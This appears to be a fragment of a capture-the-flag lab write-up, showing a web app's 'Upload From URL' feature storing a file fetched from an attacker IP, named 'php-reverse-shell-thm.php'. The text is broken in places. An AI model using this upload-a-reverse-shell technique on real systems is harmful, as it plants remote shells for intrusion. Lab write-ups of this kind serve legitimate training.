 Upload From URL
Success: File stored from URL successfully
File path: /api/uploads/4a90a5b4-8bbd-4790-
ae88-c9bab979fc2c
p://10.9.2.38:8000/php-reverse-shell-thm.php
Upload